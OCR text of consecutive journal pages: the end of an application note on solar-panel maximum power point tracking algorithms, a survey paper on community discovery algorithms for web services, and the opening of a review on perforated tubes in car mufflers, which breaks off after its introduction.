

Figure 1: solar panel characteristics

The literature on this subject generally agrees that the maximum amount of power that can be extracted from a panel depends on three important factors: irradiance, temperature and load. Matching panel and load impedances with a DC-DC converter makes sense, because for example, if you have a 5V/2A load, and a 20W panel that has the MPP at 17.5V/1.15A, connecting the load directly will not work. Considering a simple resistive load, and the short-circuit current of 1.25A, the panel will only be able to provide about 3V/1.2A, or less than 4W out of 20W. Temperature mainly changes the panel voltage operating point, while irradiance mainly changes the panel operating current. Figure 1 shows the effect of different irradiance levels on the panel voltage, current and power. There are a few MPPT algorithms that can be easily implemented using an 8-bit microcontroller.

FRACTIONAL OPEN CIRCUIT VOLTAGE

The maximum power point voltage has a linear dependency on the open circuit voltage VOC under different irradiance and temperature conditions. Computing the MPP (Maximum Power Point) comes down to:

EQUATION 1:

$V_{MPP} = k_V V_{OC}$;

The constant k depends on the type and configuration of the photovoltaic panel. The open circuit voltage must be measured and the MPP determined in some way for different ambient conditions. Usually, the system disconnects the load periodically to measure VOC and calculate the operating voltage. This method has some clear disadvantages, temporary loss of power being an obvious one. An alternate method would be to use one or more monitoring cells, but they also need to be chosen and placed very carefully to reflect the true open circuit voltage of the system. Although this method is quite simple and robust and does not require a microcontroller, the constant only allows a crude approximation of the MPP. Other algorithms will significantly increase the top power drawn from the same PV installation.

FRACTIONAL SHORT CIRCUIT CURRENT

The MPP can also be determined from the short-circuit current of the panel (ISC), because IMPP is linearly related to it under varying atmospheric conditions.

EQUATION 2:

$I_{MPP} = k_I I_{SC}$;

Similar to fractional open circuit voltage, the constant must be determined for each type of system. Determining ISC is more challenging, because doing so from time to time not only increases power loss and heat dissipation, but also requires an additional switch and current sensor. Obviously, this increases component count and cost. The simplest implementations do not require microcontrollers, but for better accuracy and to solve problems related to partial shading, more processing power is necessary to sweep the panel current from 0 to ISC, and memorize the output voltage profile.

I. PERTURB AND OBSERVE (P&O)



Figure 2: P&O algorithm

P&O is one of the most discussed and used algorithms for MPPT. The algorithm involves introducing a perturbation in the panel operating voltage. Modifying the panel voltage is done by modifying the converter duty cycle. The way this is done becomes important for some converter topologies.

Looking at Figure 2 makes it easy to understand that decreasing voltage on the right side of the MPP increases power. Also, increasing voltage on the left side of the MPP increases power. This is the main idea behind P&O.

Let's say that, after performing an increase in the panel operating voltage, the algorithm compares the current power reading with the previous one. If the power has increased, it keeps the same direction (increase voltage), otherwise it changes direction (decrease voltage). This process is repeated at each MPP tracking step until the MPP is reached. After reaching the MPP, the algorithm naturally oscillates around the correct value.

The basic algorithm uses a fixed step to increase or decrease voltage. The size of the step determines the size of the deviation while oscillating about the MPP. Having a smaller step will help reduce the oscillation, but will slow down tracking, while having a bigger step will help reach MPP faster, but will increase power loss when it oscillates. To be able to implement P&O MPPT, the application needs to measure the panel voltage and current. While implementations that use only one sensor exist, they take advantage of certain hardware specifics, so a general purpose implementation will still need two sensors.

II. INCREMENTAL CONDUCTANCE



Figure 3: INCCOND algorithm

The incremental conductance algorithm uses the fact that the panel power curve derivative (or slope) versus voltage is 0 at MPP, positive on the left side and negative on the right side of the MPP.

EQUATION 3:

$$(1)\begin{cases}\frac{dP}{dV}=0, at\ MPP\\ \frac{dP}{dV}>0, left\ of\ MPP\\ \frac{dP}{dV}<0, right\ of\ MPP\end{cases}$$

The power derivative can be also written as:

EQUATION 4:

$$\frac{dP}{dV}=\frac{d(IV)}{dV}=\frac{IdV}{dV}+\frac{VdI}{dV}=I+V\frac{dI}{dV}$$
$$I+V\frac{dI}{dV}\cong I+V\frac{\Delta I}{\Delta V}$$

So the first bundle of equations (1) can be rewritten as:

$$(2)\begin{cases}\frac{\Delta I}{\Delta V}=-\frac{I}{V}, at\ MPP\\ \frac{\Delta I}{\Delta V}>-\frac{I}{V}, left\ of\ MPP\\ \frac{\Delta I}{\Delta V}<-\frac{I}{V}, right\ of\ MPP\end{cases}$$

The main idea is to compare the incremental conductance ($\frac{\Delta I}{\Delta V}$) to the instantaneous conductance ($\frac{I}{V}$). Depending on the result, the panel operating voltage is either increased, or decreased until the MPP is reached. Unlike the P&O algorithm, which naturally oscillates around the MPP, incremental conductance stops modifying the operating voltage when the correct value is reached. A change in the panel current will restart the MPP tracking. Depending on the ambient conditions, the same functionality may be achieved by using the initial equation ($\frac{\Delta P}{\Delta V}$).

The basic incremental conductance algorithm uses a fixed step size for the panel operating voltage updates. Using a bigger step size will speed up tracking, but may also cause the algorithm to oscillate around the MPP instead of locking on. Implementing the incremental conductance algorithm requires the voltage and the current output values from the panel (two sensors). Because it needs to keep track of previous voltage and current values, this algorithm is usually implemented using a PIC device or a DSP.

CONCLUSIONS

Using MPPT with solar panel installations has clear advantages. The initial investment is smaller because smaller panel wattage is required (very little potential power is wasted), and adding correct battery-charging algorithms will also decrease operating costs (batteries are protected and last longer).

By utilizing the techniques presented in this application note, it is possible to optimize the cost and extend the life of any solar powered application ranging from a few watts to two hundred watts by adding MPPT.

REFERENCES:

[1] Esram T, Chapman PL. Comparison of photovoltaic array maximum power point tracking techniques. *IEEE Trans. on Energy Conversion*, 2007; 22(2):439-449.
[2] Mellit A, Rezzouk H, Messai A, Medjahed B. FPGA- based real time implementation of MPPT – controller for photovoltaic systems. *Renewable Energy Volume*, 2011; 36(5):1652-1661.

[3] Huynh P, Cho BH. Design and analysis of a microprocessor–controlled peak–power–tracking–system. *IEEE Trans. On Aerospace and Electronic Systems*, 1996; 32(1):182-190.
[4] Energy Universal Council, "Energy for next race", Translated to Persian by D. Foroghi, 1996.
[5] M.A. Green, "Solar Cells: Operating Principles, Technology and System Applications", Prentice-Hall, Inc. R. Hill and A.E. Baumann, "Environmental costs of photovoltaics", Science, Measurement and Technology, IEE Proceedings, Vol.140, Issue 1, pp.76 – 80, Jan. 1993.
[6] M.A.S. Masoum and S.M. Mousavi, "Analysis of photovoltaic system with DC/DC converters using PWM and sliding controllers", International Journal of Renewable Energy Engineering, Vol. 4, No.1, April 2002.
[7] K. Ogawa and F. Aratani, "Present status of research and development of PV technology in Japan", Twenty-Ninth IEEE Conference on Photovoltaic Specialists, pp. 3–7, 19-24 May 2002.
[8] Y.-M. Chen and Y.-C. Liu., "Development of multi-port converters for hybrid wind-photovoltaic power system", IEEE Proc.on Electrical and Electronic Technology, Vol. 2, pp.804-808, 19-22 Aug. 2001.
[9] M.a.s. masoum and s.m. mousavi, "theoretical and experimental analysis of photovoltaic system with dc/dc converter using sliding controller", the 10th Iranian conference on electrical engineering, icee 2002.
[10] K. Stokes and J. Bigger, "Reliability, cost, and performance of PV-powered water pumping systems: a survey for electric utilities", IEEE Trans. on Energy Conversion, Vol.8, Issue 3, pp.506 – 512, Sept. 1993.
[11] T.-F. Wu, C.-H. Chang and Y.-H. Chen, "A fuzzy-logiccontrolled single-stage converter for PV-powered lighting system applications", IEEE Trans. on Industrial Electronics, Vol.47, Issue 2, pp.287 – 296, April 2000.
[12] N. Jenkins, "Photovoltaic systems for small-scale remote power supplies", IEEE Conf. on Power Engineering, Vol.9, Issue 2, pp.89 –96, April 1995.
[13] E.S. Abdin, A.M. Osheiba and M.M. Khater, "Modeling and optimal controllers design for a stand-alone photovoltaicdiesel generating unit", IEEE Trans. on Energy Conversion, Vol.14, Issue 3, pp.560 – 565, Sept. 1999.
[14] A.C. Saramourtsis, A.G. Bakirtzis, P.S. Dokopoulos and E.S.Gavanidou, "Probabilistic evaluation of the performance of winddiesel energy systems", IEEE Trans. on Energy Conversion, Vol.9, Issue 4, pp.743 – 752, Dec. 1994

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

A Trend Towards Optimistic Community Discovery Algorithms For Web Services

Mini Singh Ahuja (Assistant professor), Sonia Jasrotia (student)

M tech (CSE) Guru Nanak Dev University Regional Campus Gurdaspur,

jasrotiasonia@ymail.com and 7508410749

Abstract— Community structure is the most common topological structure in complex networks. An important feature of complex networks is that they are generally composed of highly inner connected sub networks called community. It is very useful and significant to understand the features of these communities. In this paper, a survey on complex networks has been done in web services. From the survey it has been concluded that none of the techniques performs effectively in all the fields. Therefore the paper ends with the future scope to overcome these issues.

Keywords— SOC, Web services, Complex Networks, Community Structure , SLA, Community discovery, community discovery algorithms.

INTRODUCTION

Service Oriented Computing (SOC) is the computing paradigm that utilizes services as fundamental elements for developing applications/solutions. Services are self describing, platform-agnostic computational elements that support little cost composition of distributed applications , fast. Services perform functions, which can be anything from simple process to complicated processes. Services allow organizations to expose their core competencies programmatically over the Internet using standard languages. The objective of Services Computing is to enable IT services and computing technology to perform business services more effectively and efficiently. The Service Oriented Computing (SOC) paradigm refers to the set of principles, methods and concepts that represent computing in Service Oriented Architecture (SOA) in which software applications are constructed based on independent component services with standard interfaces. SOC separates software development into three independent parties: Application builders (by software engineers), service providers (by programmers), and service brokers (joint effort from standard organizations, computer industry, and government).

Service providers: They use a traditional a programming language such as Java, C++, or C# to write programs and all work will be wrapped with open standard interfaces, call services, or Web services. Application builders can easily and simply use the services without further communication with the service providers if the services are available over the internet. The same services can be used by many applications.

Service brokers: Service brokers allow services to be published and registered for public access. It help application builders to find services they need.

Application builders: The application builders represent the end users to specify the application logic in a high level specification language, using standard services as components instead of constructing software from scratch using basic programming language constructs. Application builders are software engineers who have a good understanding of the application domain and software architecture.

WEB SERVICES

Web services are software components that communicate using constant, standards based Web technologies including HTTP and XML based messaging. Web services are planned to be accessed by other applications and differ in complexity from easy task to task. A Web service is a well defined concept of a set of computational or physical activities involving a number of resources, designed to fulfill the needs of customers or for business requirement. With the technology of Web services, companies or enterprises are able to represent their internal business processes as services and make them reachable via the Internet. Nowadays, companies such as Face book, Google, Twitter, and Amazon have offered Web services to provide simple access to some of their resources, enabling third parties to combine and reuse their services. According to a recent research, there are 28,606 Web services available on the Web, offered by 7739 different providers. With the fast acceptance of Cloud computing, social networks, and Web of Things further

accelerate the increase of available Web services on the Internet [9]. A Web Service uses standard web technologies to interact with other services. It is a modular and self described application. WS is limited to relatively simple functionalities, so it is necessary to combine a set of individual WS to obtain a more complex one, namely a composite WS. The WS composition problem aims is to selecting a set of existing WSs or composite WS which can satisfy the user's functional and non functional requirements [8]. Every service comes with a contract between customer and provider to make sure that both the parties understand the level of service quality that they should in that order expect and provide. In addition, contract also gives benefits to both customers and providers in such a way that customers get what they expect for their paid electronic solutions, while providers can prepare effective resources planning and avoid from over committing the resources to certain services. This contract is known as Service Level Agreement (SLA) [7].

COMPLEX NETWORK

A network is a set of items, which are vertices and nodes and the connections between them is called edges. Systems taking the form of networks (also called graphs) we abundant in the world like Internet, the World Wide Web, social networks, organizational networks and business networks and relationship between companies, metabolic networks, neural networks etc. A complex network is a graph (network) with non trivial topological features that do not occur in simple networks such as lattices or random graphs but often occur in graphs modeling real systems.



FIG.1: A simple graph with three communities, enclosed by the dashed circles [15].

The study of complex networks is a young and active area of scientific research motivated largely by the observed study of real world networks such as computer networks and social networks. Complex networks are currently being studied across many fields of science and engineering stimulated by the fact that many systems in nature can be described by models of complex networks. It is a large set of interconnected nodes, in which a node is a basic unit usually information content. Examples include the Internet, Internet is a complex network of computers and routers connected by various physical or wireless links like the World Wide Web, which is an vast virtual network of web sites connected by hyperlinks; and various communication networks, food webs, biological neural networks, social, metabolic networks and etc [1].

COMMUNITY STRUCTURE

Communities are defined as collections of nodes where connection with the community are dense, but connection between connections between communities are infrequent. There are so many networks or real world networks which show community structure. Most of these networks are generally sparse in global yet dense in local. Community structure is an important network property which can reveal many hidden features of the given networks. For example, the communities in World Wide Web correspond

with interested topics. Individuals belonging to the same community tend to have properties in common, in social networks, [3] communities also play an important role in information networks. There are several community detecting algorithms for detecting community structure in large scale complex networks. To study the effects of community structure on network properties, the modeling of real networks with community structure is very important. Large scale complex networks with thousands to millions of nodes are everywhere across many dissimilar domain. Community structures in these networks are often of specific interest. For example, communities represent customers with similar interests in customer preferences databases, or regions of uniform long term climate variability in climate networks. Identifying communities in a network is a complex problem due to the existence of several definitions of community and the intractability of many community detection algorithms. In a simple way, a community is a densely connected group of nodes that is sparsely connected to the rest of the network [2,3]

COMMUNITY DISCOVERY PROBLEM

The study of networks (a set of nodes interconnected by links) has become a global topic in many branches of science. This is because many systems of interest can be represented in this way, for example, Internet, the WWW, food webs, neural networks, communication networks, social networks etc. Community detection is also considered to be used for improving the search engines. Hence, community identification is essential for discovering and also for understanding the overall structural and functional properties of a large network [3]. Large networks have different properties like small world effect, high network transitivity, power law degree distributions etc. Community structure is defined as the possibility of recognizing within the networks, subsets of nodes which are which are densely connected among themselves than rest of the network. If we can detect these structures then we can get the information of practical importance. The detection and characterization of community structure in networks is the main issue. For example, groups within the worldwide web might correspond to sets of web pages on related topics groups. Merely the finding that a network contains tightly knit groups at all can convey useful information: if a metabolic network were divided into such groups, for example, it could provide proof for a modular view of the network's dynamics, with different groups of nodes performing different functions with some degree of independence [5]. Community structure methods normally assume that the network of interest divides naturally into subgroups and the experimenter's job for finding those groups. The number and size of the groups are determined by the network itself.

The Algorithms

Algorithm of Girvan and Newman: It is the first algorithm of the modern age of community detection in graphs. It is a hierarchical divisive algorithm, in which links are iteratively removed based on the value of their betweenness, which expresses the number of shortest paths between pairs of nodes that pass through the link The Girvan–Newman algorithm detects communities by progressively removing edges from the original network. The connected components of the remaining network are the communities. Instead of trying to construct a measure that tells us which edges are the most central to communities, the Girvan–Newman algorithm focuses on edges that are most likely "between" communities. The algorithm's steps for community detection are summarized below:

1. The betweenness of all existing edges in the network is calculated first.
2. The edge with the highest betweenness is removed.
3. The betweenness of all edges affected by the removal is recalculated.
4. Steps 2 and 3 are repeated until no edges remain.

The Louvain Method: The Louvain Method for community detection is a method to extract communities from large networks created by Vincent Blondel. The method is a greedy optimization method that appears to run in time O(n log n). The Louvain method is a simple, efficient and easy-to-implement method for identifying communities in large networks. The method is a greedy optimization method that attempts to optimize the "modularity" of a partition of the network. The optimization is performed in two steps. First, the method looks for "small" communities by optimizing modularity locally. Second, it aggregates nodes belonging to the same community and builds a new network whose nodes are the communities. These steps are repeated iteratively until a maximum of modularity is attained and a hierarchy of communities is produced [21].

Expectation maximization algorithm: An expectation maximization (EM) algorithm is an iterative method for finding maximum likelihood or maximum a posteriori (MAP) estimates of parameters in statistical models, where the model depends on unobserved latent variables. The EM iteration alternates between performing an expectation (E) step, which creates a function for the expectation of the log-likelihood evaluated using the current estimate for the parameters, and a maximization (M) step, which

computes parameters maximizing the expected log likelihood found on the *E* step. These parameter estimates are then used to determine the distribution of the latent variables in the next E step.

Label Propagation Algorithm: This algorithm uses the concept of node neighborhood and the diffusion of information in the network to identify communities. Initially, each node is labeled with a unique value. Then an iterative process takes place, where each node takes the label which is the most spread in its neighborhood. This process goes on until one of several conditions is met, for in-stance no label change. The resulting communities are defined by the last label values [22].

LITERATURE REVIEW

Chunguang Li and Philip K Maini (2005), have theoretically analyzed the scaling properties of the network by using a mean-field approach and proposed an evolving network model with community structure. The analytical and numerical results indicate that the network can produce community structure

Filippo Radicchi et al. (2003), has discussed about the communities, community detection algorithm. He studied the Divisive and agglomerative algorithms for detecting the communities in the complex network.

Gunce Keziban Orman and Vincent Labatut (2011), have discussed the properties of complex network and compare the five community detection algorithms by using a set of artificial networks.

M. E. J. Newman (2006), has discussed about the community detection methods, the methods of optimal modularity, further techniques of modularity maximization and the methods for dividing the network into more than two communalities.

Michelle Girvan and M. E. J. Newman (2001), have discussed the traditional community detecting algorithms and also discussed the new ”edge betweenness” algorithm for detecting the community structure on computer-generated graphs and on real-world networks.

Nan Du, Bai Wang and Bin Wu (2008), have proposed a new method Com Tector for the community detection in complex networks. This algorithm is based on the overlapping nature of cliques in real world, this algorithm can be applied to many large sparse graph.

Quan Z. Sheng et al. (2014), have studied about the state of the art of Web services composition. They abstract a generic model for the life cycle of Web services composition, which is used to compare different research prototypes based a set of assessment criteria. They compared number of Web services composition standards and services composition platforms.

Steve Harenberg et al. (2014), have discussed the community detection algorithms for overlapping and disjoint community detection on large scale real world networks. The algorithms evaluated by measuring the structural properties of the communities and their performance. Their results show that two types of measures are not equivalent.

V. Gabrel , M. Manouvrier, C. Murat (2014), have discussed about the workflow based WS composition problem and present the complexity analysis of QoS (quality of service)aware workflow based WS composition.

Xizhe Zhang et al. (2013), have studied about the web services, complex structure, community structure and the community structure of structural service networks formed by public web services available on the Internet.

LIMITATIONS OF EARLIER TECHNIQUES

1. The use of communicate discovery during classification and retrieval of cloud web services has been ignored.
2. The effect of community discovery on the different natured users i.e. those who demands multiple things at a time has also ignored.

CONCLUSION AND FUTURE SCOPE

In this paper, a survey on various complex networks has been done. From the survey, it has been found that the useage of communicate discovery during classification and retrieval of cloud web services has been ignored. Moreover the effect of community discovery on the different natured users i.e. those who demands multiple things at a time has also ignored.

Therefore in near future, the enhancement of the cloud web services can be done further by using the nodes i.e. high end server and respective servers based upon the community structure to improve the results.

REFERENCES:

[1] Steve Harenberg, Gonzalo Bello, L. Gjeltema, Stephen Ranshous, Jitendra Harlalka, Ramona Seay, Kanchana Padmanabhan and Nagiza Samatova (2014), "Community detection in large-scale networks: a survey and empirical evaluation", doi: 10.1002/wics.1319.

[2] Chunguang Li and Philip K Maini (2005), "An evolving network model with community structure**",** journal of physics a: mathematical and general, doi:10.1088/0305-4470/38/45/002.

[3] Nan Du, Bai Wang and Bin Wu (2008), "Community detection in complex networks". Journal of computer science and technology, *Vol.23, No.4*.

[4] Filippo Radicchi, Claudio Castellano†, Federico Cecconi, Vittorio Loreto†, and Domenico Parisi (2004). "Defining and identifying communities in networks",PNAS , vol.101, no. 9, 2658–2663, March 2, 2004.

[5] M. E. J. Newman (2006), "Modularity and community structure in networks", PNAS, vol. 103, no. 23, 8577–8582.

[6] M. E. J. Newman (2008), "Detecting community structure in networks", University of Michigan, Ann Arbor, MI 48109-1120.

[7] Mohd Hilmi Hasan, Jafreezal Jaafar, Mohd Fadzil Hassan (2012), "Monitoring web services' quality of service: a literature review", Springer, DOI 10.1007/s10462-012-9358-7.

[8] V. Gabrel, M. Manouvrier, C. Murat (2014), "Web services composition: Complexity and models", ScienceDirect, http://dx.doi.org/10.1016/j.dam.2014.10.020.

[9] Quan Z. Sheng, Xiaoqiang Qiao, Athanasios V. Vasilako, Claudia Szabo, Scott Bourne, Xiaofei Xu (2014), "Web services composition: A decade's overview", ScienceDirect, http://dx.doi.org/10.1016/j.ins.2014.04.054.

[10] Xizhe Zhang, Shuai Feng, Ying Yin, Bin Zhang (2013), "Community Discovery of Public Cloud Web Services based on Structural Networks" IEEE, 978-1-4673-4714-3/13.

[11] Andrea Lancichinetti and Santo Fortunato (2009), "Community detection algorithms: A comparative analysis", DOI: 10.1103/PhysRevE.80.056117.

[12] Jierui Xie, Stephen Kelley, Boleslaw K. Szymanski (2013), "Overlapping Community Detection in Networks: The State of the Art and Comparative Study", ACM Computing Surveys, Vol. 45, No. 4, Article 43.

[13] M. Girvan and M. E. J. Newman (2002), "Community structure in social and biological networks", PNAS, vol. 99, no. 12, 7821–7826.

[14] M. E. J. Newman, "The structure and function of complex networks", Department of Physics, University of Michigan, Ann Arbor, MI 48109, U.S.A.

[15] Santo Fortunato, "Community detection in graphs", Complex Networks and Systems Lagrange Laboratory, ISI Foundation, Viale S. Severo 65, 10133, Torino, I-ITALY.

[16] Natali gulbahce and sune lehmann, "The art of community detection", Center for Complex Networks Research, Northeastern University, Boston, MA 02115, USA.

[17] Symeon Papadopoulos, Yiannis Kompatsiaris, Athena Vakali, Ploutarchos Spyridonos (2011), "Community detection in Social Media Performance and application considerations", Springer, DOI 10.1007/s10618-011-0224-z.

[18] "Web Services Conceptual Architecture (WSCA 1.0)" by Heather Kreger IBM Software Group, (2001).

[19] Erin Cavanaugh, "Web services: Benefits, challenges, and a unique, visual development solution".

[20] Esther Galbrun, Aristides Gionis, Nikolaj Tatti (2014), "Overlapping community detection in labeled graphs", Springer, DOI 10.1007/s10618-014-0373-y.

[21] http://perso.uclouvain.be/vincent.blondel/research/louvain.html.

[22] Günce Keziban Orman and Vincent Labatut (2009), "A Comparison of Community Detection Algorithms on Artificial Networks" Springer LNAI 5808, pp. 242–256, 2009

International Journal of Engineering Research and General Science Volume 3, Issue 3, May-June, 2015
ISSN 2091-2730

EFFECT OF PERFORATED TUBE ON TRANSMISSION LOSS OF MUFFLER- A REVIEW

Abhijeet Pratap[1], Ujjal Kalita[2], Sushil Kumar[3]
[1,]2M. Tech Student, Department of Mechanical Engineering, Lovely Professional University, Phagwara
[3]Assistant professor, Mechanical Engineering Department, Lovely Professional University, Phagwar

Abstract – Noise pollution produced by engines becomes a vital concern especially for residential areas or in the areas where noise creates hazard. The main source of noise produced by an engine is the exhaust noise. With the increased use of industrial machinery and automobiles, it is necessary to have an effective noise attenuation device. Muffler is such a device used for reducing the amount of noise produced by an IC Engine. Noise attenuation quality of muffler depends on the used materials and its internal geometry. Perforated tube is used in muffler to reduce backpressure as well as to increase transmission loss of muffler. There are many methods for evaluation of transmission loss of muffler such as analytical method, computational method using FEM and BEM and experimental method. This paper discuss the effect of various parameters of perforated tube on transmission loss.

Keywords – muffler, expansion chamber, perforated tube, transmission loss, FEM, BEM, backpressure

1. INTRODUCTION

A muffler well known as silencer in British English or in Irish English as a back box is a device used in automobiles for attenuating the amount of noise emitted by the exhaust of an internal combustion engine. An unavoidable side effect associated with muffler use is decrease in engine efficiency because of an increased backpressure. Therefore, to improve the performance of the engine perforated tube which is a tube made of stainless steel with a number of small holes drilled around its periphery is placed inside the muffler. These metal tubes guide the flow inside the muffler in order to reduce the backpressure. As the flow passes through small holes, these tubes converts the sound energy into heat energy and hence increases the transmission loss of muffler So perforated tube are used to provide happy intermediate solution between performance and quietness of the engine.



Figure1: muffler and perforated tube

